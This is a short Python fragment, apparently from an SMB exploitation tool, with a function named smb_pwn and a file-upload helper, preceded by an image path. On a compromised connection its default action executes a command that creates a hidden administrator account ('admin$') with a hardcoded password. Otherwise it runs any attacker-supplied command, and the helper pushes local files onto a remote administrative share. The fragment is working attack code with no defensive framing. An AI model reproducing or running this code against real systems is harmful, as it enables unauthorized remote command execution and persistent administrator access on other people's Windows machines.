 def smb_pwn(conn, arch, cmd):
    smbConn = conn.get_smbconnection()
    if cmd is None:
        logger.log.info('exec net user admin$ Zxcvbnm,.1234 /add && net localgroup administrators admin$ /add')
        service_exec(conn, 'cmd /c net user admin$ Zxcvbnm,.1234 /add && net localgroup administrators admin$ /add')
    else:
        logger.log.info(cmd)
        service_exec(conn, '' + cmd)
    return
def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
    with open(localSrc, 'rb') as fp:
        smbConn.putFile(remoteDrive + '$', remotePath, fp.read)